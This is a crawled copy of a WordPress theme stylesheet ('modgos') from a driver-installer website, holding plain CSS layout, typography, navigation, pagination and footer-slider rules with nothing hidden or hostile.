</html><!-- WP Fastest Cache file was created in 0.331 seconds, on 21 January 2026 @ 8:01 PM --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css
body_size: 5071
content:
/*!
Theme Name: modgos
Description: A clean, modern theme.*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

link {
    display: none
}

h1 {
    font-size: 2em;
    margin: .67em 0;
    font-size: 1.75rem;
    line-height: 1.4;
}

hr {
    box-sizing: content-box;
    height: 0;   
}

pre {
    font-family: monospace,monospace;
    font-size: 1em
}

:focus {
    outline: var(--color-primary) auto 5px
}

a {
    background-color: transparent;
    text-underline-position: under;
    text-decoration: none;
}

abbr[title] {
    border-bottom: none;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: 700;
}

code,kbd,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none;
    /* margin: 5px auto; */
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=button],[type=reset],[type=submit],button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

[hidden],template {
    display: none
}

.no-js .lazy {
    display: none!important
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal!important
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: var(--global-border-radius);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 2
}

#primary[tabindex="-1"]:focus {
    outline: 0
}

.site {
    max-width: 1160px;
}

.site-main {
    width: 100%;
    margin: 0 auto;
    padding: 25px 30px;
}

@media screen and (max-width: 37.5em) {
    .site-main {
        padding: 15px;
    }
}

@media screen and (min-width: 60em) {
    .has-sidebar .site-main {
        max-width: 100%;
        float: left;
        /* max-width: 830px; */
    }
    .card{
        max-width: 68.5%;
    float: left;
    }
    .has-sidebar .primary-sidebar {
        max-width: 30%;
        float: right;
        /* max-width: 350px; */
        position: sticky;
        top: 0;
        padding-left: 10px;
    }
}

.primary-sidebar {
    /* margin: 10px 0px; */
    /* background: #fff; */
    /* padding: 0px 10px; */
    /* box-shadow: 0 3px 12px rgba(0,0,0,.05); */
    width: 100%;
    /* border: 2px solid #e0e0e0; */
    /* padding: 25px; */
    /* position: sticky; */
    /* top: 0; */
}

body,button,input,optgroup,select,textarea {
    color: #333;
    /**font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.1rem;**/
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;
    font-size: 13px;
    line-height: 28px;
    letter-spacing: 0.3px;
    /* font-family: "tabular-numbers", georgia, bitstream charter, serif; */
    font-family: verdana;
}
/* serif tabular numbers for georgia on macOS, windows */
@font-face {
  font-family: "tabular-numbers";
  src: local("charter"), local("cambria");
  unicode-range: U+0030-0039;
}

@media screen and (max-width: 37.5em) {
    body,button,input,optgroup,select,textarea {
        font-size:1rem
    }
}

h1,h2,h3,h4,h5,h6 {
    color: #444;
    /* clear: both; */
    font-weight: 400;
    /* font-family: cambria; */
    letter-spacing: 0px;
    margin-block-start: 0;
    margin-block-end: 0;
}

.entry-header h1.entry-title {
    font-size: 21px;
    line-height: 1.4;
    color: #444;
}

cite,dfn,em,i {
    font-style: italic
}

blockquote {
    margin: 0 1.5em;
    /* border-left: 3px solid var(--color-primary); */
    /* background: #f5f7fa; */
    padding-top: 1px;
    padding-bottom: 1px;
    /* border-radius: var(--global-border-radius); */
    padding: 5px 10px;
}

address {
    margin: 0 0 1.5em
}

pre {
    background: #eee;
    font-family: Courier\ 10 Pitch,Courier,monospace;
    font-size: .9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em
}

code,kbd,tt,var {
    font-family: Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;
    font-size: .8em
}

abbr,acronym {
    border-bottom: 1px dotted #666;
    cursor: help
}

ins,mark {
    text-decoration: none
}

big {
    font-size: 125%
}

html {
    box-sizing: border-box
}

*,:after,:before {
    box-sizing: inherit
}

body {
    --color-primary: #7b1fa2;
    --global-border-radius: 3px;
    background: #f0f0f1;
    /* background: #777; */
}

blockquote,q {
    quotes: "" ""
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em
}

ol,ul {
    margin: 0 0 1.5em 3em
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

li>ol,li>ul {
    margin-bottom: 0;
    margin-left: 1.5em
}

dt {
    font-weight: 700
}

dd {
    margin: 0 1.5em 1.5em
}

img {
    /* display: block; */
    height: auto;
    max-width: 90% !important;
}

figure {
    margin: .5em 0
}

table {
    /* margin: 0 0 1.5em; */
    width: 100%;
}

table:not(.wp-block-table) {
    border-collapse: collapse;
    padding: 0;
    /* margin-bottom: 30px; */
    margin-block-start: 0px;
    margin-block-end: 0px;
}

table:not(.wp-block-table) thead {
    background: #f9f9f9;
    text-align: center
}

table:not(.wp-block-table) td,table:not(.wp-block-table) th {
    border: 1px solid #ddd;
    padding: 7px 10px;
    /* background: #f7fafd; */
    border-collapse: separate;
    width: 100%;
    font-size: 13px;
}

a {
    color: var(--color-primary)
}

a:active,a:hover {
    outline: 0
}

button {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 11px;
    padding: .6em 1em .4em;
    cursor: pointer
}

input {
    font-size: .9em
}

input[type=button],input[type=reset],input[type=submit] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    cursor: pointer
}

button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover {
    /* border-color: #ccc #bbb #aaa; */
}

button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus {
    border-color: #aaa #bbb #bbb
}

input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: var(--global-border-radius);
    padding: 3px
}

input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus {
    color: #111
}

select {
    border: 1px solid #ccc
}

textarea {
    width: 100%
}

.site-header {
    /* padding: 0.5em 2.5em; */
    background: #ffffff;
    border-bottom: 1px solid #ddd;
    /* border-bottom: 1px solid #e7e7e7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}

@media screen and (min-width: 37.5em) {
    .site-header {
        display: inline-block;
        -ms-flex-pack: justify;
        justify-content: space-between;
        align-items: center;
        min-height: 76px;
        align-content: flex-end;
        flex-wrap: nowrap;
        width: 100%;
        margin: 0px auto;
        padding: 0px 20px;
    }
}

.site-branding {
    -ms-flex-negative: 0;
    /* flex-shrink: 0; */
    display: flex;
    /* width: 100%; */
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}
.inline-header {
	max-width: 1080px;
    background: #fff;
    margin: 0px auto;
}
@media screen and (max-width: 37.5em) {
    .site-branding {
    justify-content: center;
    }
}

.header-image {
    margin: 0 auto
}

.header-image img {
    display: block;
    margin: 0 auto
}

.custom-logo-link {
    display: inline-block;
    margin: 0 auto
}

.custom-logo-link img.custom-logo {
    max-width: 150px
}

.site-title {
    margin: 0;
    /* font-size: 17px; */
    /* font-weight: 700; */
    /* line-height: 1.2; */
    color: #fff;
    /* padding: 5px 25px; */
    /* height: 47px; */
    line-height: 30px;
    font-size: 28px;
}

.site-title a {
    text-decoration: none;
    color: #000000;
    font-size: 20px;
    letter-spacing: 0px;
    /* text-transform: uppercase; */
    font-weight: 500;
    /* letter-spacing: 0.3px; */
}

.site-description {
    font-size: 13px;
    font-weight: inherit;
    line-height: 0px;
    word-wrap: break-word;
    color: #555;
    /* padding-bottom: 10px; */
    letter-spacing: 0px;
}

.main-navigation {
    /* clear: both; */
    display: block;
    /* padding: 0; */
    /* padding: 0; */
    /* overflow: hidden; */
    width: 100%;
    padding-bottom: 5px;
}

.menu-toggle {
    display: block;
    margin: 10px auto;
    padding: 0px 15px;
    font-size: .8em;
    text-transform: uppercase;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    background: transparent;
}

.main-navigation a {
    display: inline-block;
    width: 100%;
    padding: .5em 1em .5em 10px;
    text-decoration: none;
    color: #000000;
    font-size: 13px;
    /* font-weight: bold; */
    /* text-transform: uppercase; */
    /* letter-spacing: 0.3px; */
    /* cursor: pointer; */
    /* transition: background 0.5s ease; */
    /* padding: 7px 25px; */
    /* overflow: hidden; */
}

.main-navigation a:focus,.main-navigation a:hover {
    text-decoration: none;
    /* background: #415fff; */
    color: var(--color-primary);
    margin: 0px;
}

.main-navigation ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0
}

.main-navigation li {
    position: relative;
    padding: 5px 15px;
}

.main-navigation li.current-menu-item>a {
    /* color: var(--color-primary); */
}

.main-navigation li:last-child:not(.menu-item-has-children) a {
    /* padding-right: 0; */
}

.main-navigation ul ul li {
    padding-left: 1em
}

.main-navigation .dropdown,.main-navigation .menu,.main-navigation button.dropdown-toggle {
    display: none
}

@media screen and (max-width: 37.5em) {
    .main-navigation.toggled-on .menu {
        display:block;
        /* padding: 0px 20px; */
    }
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display:none
    }

    .main-navigation ul li {
        /* margin: 0 0 0 .5em; */
        float: left;
    }

    .main-navigation ul li:first-child {
        margin-left: 0px;
        float: left;
        padding: 5px 15px;
        padding-left: 0;
    }

    .main-navigation ul li a {
        /* padding: .5em .75em; */
        padding: 0px;
    }

    .main-navigation ul ul {
        display: none;
        position: absolute;
        top: 100%;
        -ms-flex-direction: column;
        flex-direction: column;
        /* border: 1px solid #fff; */
        margin-left: 0;
        /* border-radius: var(--global-border-radius); */
        /* padding: .5em .25em; */
        /* z-index: 1; */
        right: 0;
    }

    .main-navigation ul ul a {
        width: 200px
    }

    .main-navigation ul ul li {
        padding-left: 0;
        margin-left: 0;
    }

    .main-navigation ul ul li a {
        width: 218px;
        background: #f0f4f9;
    }

    .main-navigation ul ul ul {
        top: 0;
        left: 100%;
        min-height: 100%
    }

    .main-navigation .menu {
        display: -ms-flexbox;
        display: block;
        -ms-flex-wrap: wrap;
        -ms-flex-pack: center;
        /* overflow: hidden; */
        align-content: center;
    }

    .main-navigation .menu-item-has-children,.main-navigation .page_item_has_children {
        padding-right: 10px
    }

    .main-navigation .dropdown,.main-navigation button.dropdown-toggle {
        display: block;
        background: transparent;
        position: absolute;
        right: 0;
        top: 50%;
        width: .7em;
        height: .7em;
        font-size: inherit;
        line-height: inherit;
        margin: 0;
        padding: 0;
        border: none;
        border-radius: 0;
        transform: translateY(-50%);
        overflow: visible
    }

    .main-navigation .dropdown-symbol {
        display: block;
        background: transparent;
        position: absolute;
        right: 20%;
        top: 35%;
        width: 60%;
        height: 60%;
        border: solid #000;
        border-width: 0 2px 2px 0;
        transform: translateY(-50%) rotate(45deg)
    }

    .main-navigation ul ul .dropdown,.main-navigation ul ul button.dropdown-toggle {
        top: 40%;
        right: .2em
    }

    .main-navigation ul ul .dropdown-symbol {
        transform: rotate(-45deg)
    }

    .main-navigation li.toggled-on>ul,.main-navigation li:hover>ul {
        display: block
    }

    .main-navigation:not(.has-dropdown-toggle) li:focus-within>ul,.main-navigation:not(.has-dropdown-toggle) li:focus>ul {
        display: block
    }
}

#breadcrumb {
    margin: 0 0 1.5em
}

.card {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
    /* max-width: 68.5%; */
    /* float: left; */
}

.card-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .card {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
        max-width: 100%;
    }
}

.cards {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
   
}

.cards-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .cards {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
    }
}

.ad-block {
    margin: 1em auto
}

.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 auto 2em;
    max-width: 720px;
    overflow: hidden;
    padding-bottom: 1em
}

.nav-links {
    display: -ms-flexbox;
    display: flex;
    font-size: .9em;
    justify-content: center;
}

.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous {
    width: 50%;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next {
    text-align: end;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.post-navigation-sub span {
    color: #333;
    text-decoration: none;
    display: inline-block
}

.pagination {
    text-align: center;
    margin: 2em 0
}

.pagination .nav-links {
    /* float: left; */
    /* max-width: 68.5%; */
}
.pagination .nav-links a:hover{
    background:#000;
    color: #fff;
}

.pagination .nav-links a {
    text-decoration: none
}

.pagination .nav-links .page-numbers {
    margin: 2px;
    font-size: 13px;
    padding: 5px 10px;
    border-radius: 4px;
    display: inline-block;
    background: #fff;
    border: 2px solid #e0e0e0;
    border: 1px solid #c3c4c7;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    color: #555;
}

.pagination .nav-links .page-numbers.current {
    background: #000000;
    padding: 5px 10px;
    border-radius: var(--global-border-radius);
    color: #fff;
}

.site-footer {
    padding: 1em 0 1.5em;
    clear: both;
    padding-bottom: 50px;
    background: #ffffff;
    /* border-top: 2px solid #e0e0e0; */
    /* border-top: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-top: 1px solid #e7e7e7;
}

#footer-menu,.site-info {
    text-align: center
}

#footer-menu {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: .9em
}

#footer-menu li {
    display: inline-block;
    padding: .5em
}
#footer-menu a{
    color:#333;
}

.infinite-scroll.neverending .site-footer,.infinite-scroll .posts-navigation {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.archive-description {
    /* font-style: italic; */
    color: #717171;
    font-size: 13px;
}

.popular {
    margin: 0 0 1.5em 0.5em;
    padding: 0em 1em 0em 1.5em;
    font-size: 1em;
    list-style: square;
    color: #006dcc;
}

.popular h3 {
    font-size: 1em;
    line-height: 1.3em;
}

td a {
    /* font-weight: 400; */
}

#page {
    background: #fff;
    margin: 18px auto;
    margin-bottom: 50px;
    display: flow-root;
    border: 1px solid #ddd;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    /* position: relative; */
}

.page-header {
    /* background: #fff; */
    padding-bottom: 10px;
    margin-bottom: 15px;
    /* border: 2px solid #e0e0e0; */
    border-bottom: 1px dashed #e7e7e7;
}

@media screen and (max-width: 37.5em) {
    table:not(.wp-block-table) td, table:not(.wp-block-table) th {
        padding: 5px 10px;
    }
    .page-header {
        padding: 0em;
        margin: 0.5em 0em;
    }
}
#recent{
margin:0px;padding:0px;list-style: none;
}
#recent li{width:100%;float:left;clear:both;padding-bottom: 13px;border-bottom: 1px solid #ddd;padding-top: 13px;}
#recent h3{font-size: 17px;margin-block-start: 0em;margin-block-end: 0em;font-weight: 400;}
#recent a{color: #000;}
#recent a:hover{
    color:var(--color-primary);
}

.ppbv-popular-post {
    display: flex;
    /* margin-bottom: 30px; */
    font-size: 13px;
    /* line-height: 21px !important; */
    flex-direction: column;
    /* justify-content: space-between; */
    /* flex-flow: wrap; */
}

.ppbv-featured-image {
    margin-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: stretch;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: space-between;
    justify-content: center;
    vertical-align: middle;
}

.ppbv-featured-image img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.ppbv-popular-post {
    border: 5px solid #FFFFFF;
    padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
    /* margin: 10px 0px; */
}
.ppbv-popular-post:hover{
    background-color: #f1f2f3;
    color: #0000ff;
}
.ppbv-popular-post .ppbv-title {
    font-weight: bold;
    background-color: #f2f2f2;
    padding: 0.5em 1em;
}

.ppbv-popular-post .ppbv-title:hover {
    background-color: #e6e6e6;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title {
    padding-left: 1.5em;
    margin-left: -1.5em;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title:before {
    content: '\2022';
    margin-right: 0.5em;
    color: #555;
}
#privacy-notice {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px;
   font-size: 14px;
  background-color: #f1f1f1;
  text-align: center;
  display: none;
}
#privacy-notice button{
background: #000;
color: #fff200;
}
#privacy-notice a {
  color: #000;
  text-decoration: underline;
  margin-left: 5px;
}

#close-notice {
  margin-left: 10px;
}
@media screen and (max-width: 37.5em) {
    #page {
    margin: 0px auto;
    }
    body, button, input, optgroup, select, textarea {
    font-size: 15px;
    line-height: 28px;
    }
    .entry-content p, ul, ol {
      font-size: 15px;
    line-height: 28px;  
    }
    .ppbv-popular-post{
        font-size: 15px;
    line-height: 28px;   
    }
}
.gsc-control-cse{
padding:0px !important;
}
/* Sticky Search Bar Styling */
#sticky-search-bar {
    position: sticky;
    top: 0;
    width: 100%;
    background-color: #fffdd6;
    padding: 8px;
    /* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); */
    z-index: 10;
    border-bottom: 1px solid #ddd;
}

#custom-search-form {
    display: flex;
    align-items: center;
    max-width: 640px;
    margin: 0 auto;
}

#search-input {
    flex: 1;
    padding: 3px;
    border: 1px solid #ddd;
    border-radius: 0;
    font-size: 16px;
    outline: none;
}

#search-button {
    background-color: #000;
    border: none;
    border-radius: 0;
    padding: 8px 25px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 10px;
}

#search-button svg {
    fill: none;
    stroke: white;
}

.ppbv-popular-post p{/* text-align:right; */color: #444;margin-block-start: 0em;margin-block-end: 0em;font-size: 12px;}

.k_internal, .k_extern{
	padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
	border: 1px solid #ddd;
	margin: 15px 0px;
}
.k_internal a, .k_extern a{font-weight:bold;font-size: 14px;text-transform: uppercase;}

.footer-slider-container {
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	background: #f9f9f9;
}

.footer-slider-wrapper {
	display: flex;
	gap: 10px;
	overflow-x: auto;
	scroll-behavior: smooth;
	padding: 10px 40px;
}

.footer-slider-item {
	flex: 0 0 auto;
	min-width: 200px;
	max-width: 200px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 8px;
	font-size: 14px;
	text-decoration: none;
	color: #333;
	border-radius: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.footer-slider-item:hover {
	background: #eee;
}

.footer-slider-prev,
.footer-slider-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	background: #ddd;
	border: none;
	padding: 6px 10px;
	cursor: pointer;
	font-size: 18px;
}

.footer-slider-prev {
	left: 5px;
}

.footer-slider-next {
	right: 5px;
}

@media (max-width: 600px) {
	.footer-slider-item {
		min-width: 160px;
		max-width: 160px;
		font-size: 13px;
	}
}
